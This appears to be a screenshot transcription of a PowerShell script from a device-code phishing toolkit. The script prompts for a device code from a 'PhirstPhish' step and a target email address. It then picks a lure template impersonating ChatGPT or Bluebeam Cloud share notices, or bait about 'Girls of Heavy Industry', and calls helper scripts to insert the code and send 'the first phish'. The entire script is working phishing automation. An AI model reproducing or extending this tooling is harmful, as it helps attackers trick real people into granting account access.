 Next.ps1 > ...
You, 8 hours ago | 1 author (You)
1 [CmdletBinding()]
2 param(
3     [Parameter(ValueFromPipelineByPropertyName=$true)]
4     [string]$userCode,
5     [Parameter(ValueFromPipelineByPropertyName=$true)]
6     [string]$subject,
7     [Parameter(ValueFromPipelineByPropertyName=$true)]
8     [string]$firstUser,
9     [Parameter(ValueFromPipelineByPropertyName=$true)]
10     [string]$template
11
12 )
13
14 $code = $userCode
15 if(!($code)){ $code = Read-Host "Enter Device code from PhirstPhish step" }
16 if(!($firstUser)){ $firstUser = Read-Host "Enter target email address"}
17     You, yesterday • test run …
18 $template = $template.Trim()
19
20 switch ($template) {
21     "chatgpt" {
22         $templatePath = ".\Templates\chatgpt.htm"
23         $subjects = @("ChatGPT wants you back.")
24         break
25     }
26     "bluebeam" {
27         $templatePath = ".\Templates\bluebeam.htm"
28         $subjects = @(
29             "A Bluebeam Cloud user has shared 'Big City Project: Key Details and Timeline' with you.",
30             "A Bluebeam Cloud user has shared 'Invitation: Steakholder Meeting on Downtown Development Plans. B.Y.O.Beef' with you.",
31             "A Bluebeam Cloud user has shared 'Progress Update: Where are the gay robots??' with you.",
32             "A Bluebeam Cloud user has shared 'Performance Improvement Plan and General Guidelines.' with you."
33         )
34         break
35     }
36     "blonde" {
37         $templatePath = ".\Templates\blonde.htm"
38         $subjects = @("The Girls of Heavy Industry 2024.")
39         break
40     }
41     "fondo" {
42         $templatePath = ".\Templates\fondo.htm"
43         $subjects = @("The Girls of Heavy Industry 2024.")
44         break
45     }
46     default {
47         Write-Host "No matching template found for '$template'."
48         # Handle the case where no valid template is found
49         # This could be either setting a default template or exiting the script
50     }
51 }
52
53
54
55 Write-Output "$template template selected. Replacing code."
56 .\Replace.ps1 -code $code -template $template
57
58 $messageContent2 = Get-Content $templatePath -Raw
59
60 Write-Output "Sending first phish."
61 if(!($subject)){ $subject = Get-Random -InputObject $subjects}
62 .\Final.ps1 -targetUser $firstUser -messageContent $messageContent2 -subject $subject